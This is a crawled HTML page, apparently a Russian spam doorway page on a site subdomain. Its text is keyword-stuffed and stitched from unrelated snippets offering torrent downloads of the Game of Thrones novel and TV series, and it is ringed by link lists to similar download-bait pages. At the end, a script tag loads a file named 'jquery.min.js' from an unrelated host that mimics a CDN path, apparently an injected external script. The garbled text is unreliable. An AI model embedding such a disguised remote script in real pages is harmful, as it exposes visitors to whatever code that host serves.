

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://eoshohtiej.mattdickenson.com/vxu-skachat-knigu-dzhona-martina-igra-prestolov.html
body_size: 2239
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать книгу джона мартина игра престолов - eoshohtiej.mattdickenson.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">eoshohtiej.mattdickenson.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать книгу джона мартина игра престолов</h2>
                            </header>
                            <p>Соответствие первоисточнику. Сюжет основан на цикле романов Джорджа Мартина Песнь Льда. Игра престолов (англ. A Game of Thrones) — роман в жанре фэнтези американского писателя Джорджа. 
Чтобы найти Игра престолов 2011-2018 (1-8 сезон) сериал, нужно потратить больше времени, чем. Скачать Игра престолов / Game of Thrones (Полный 6 сезон) — Amedia 2016 через торрент в хорошем качестве. Ссылка для поиска. Найденное название. Название рус. Год. imdb / Описание с сайта. Скачать. 
</p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="vxu-zhurnal-bishkekchanka.html">Журнал бишкекчанка</a></li>
                                <li><a href="vxu-cep-trd-gost-4267-78.html">Цепь трд гост 4267 78</a></li>
                                <li><a href="vxu-filmy-nindzya-skachat-cherez-torrent.html">Фильмы ниндзя скачать через торрент</a></li>
                                <li><a href="vxu-kniga-po-francuzskomu-yazyku-7-klass-klimenko.html">Книга по французскому языку 7 класс клименко</a></li>
                                <li><a href="vxu-aleks-lesli-ohota-na-samca-kniga-skachat.html">Алекс лесли охота на самца книга скачать</a></li>
                                <li><a href="vxu-skachat-filmy-s-zherarom-deparde-cherez-torrent.html">Скачать фильмы с жераром депардье через торрент</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Игра престолов (телесериал) — Википедия.</li>
<li>Игра престолов (роман) — Википедия.</li>
<li>Игра престолов 2011-2018 (1-8 сезон) смотреть сериал.</li>
<li>скачать Игра престолов / Game of Thrones (Полный 6 сезон.</li>
<li>1001-2000 идентификация фильмов эротика.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vxu-skachat-knigu-teni-ischezayut-v-polden-besplatno.html">Скачать книгу тени исчезают в полдень бесплатно</a></li>
                                            <li><a href="vxu-prismatic-shablon-joomla.html">Prismatic шаблон joomla</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vxu-dialekty-kurskoy-oblasti-prezentaciya.html">Диалекты курской области презентация</a></li>
                                            <li><a href="vxu-film-medvezhya-ohota-2014-skachat-torrent.html">Фильм медвежья охота 2014 скачать торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vxu-how-to-be-single-torrent-skachat.html">How to be single торрент скачать</a></li>
                                            <li><a href="vxu-knigi-kak-maks-fray.html">Книги как макс фрай</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vxu-the-panheads-band-vse-pesni-skachat.html">The panheads band все песни скачать</a></li>
                                            <li><a href="vxu-380-security.html">380 security</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
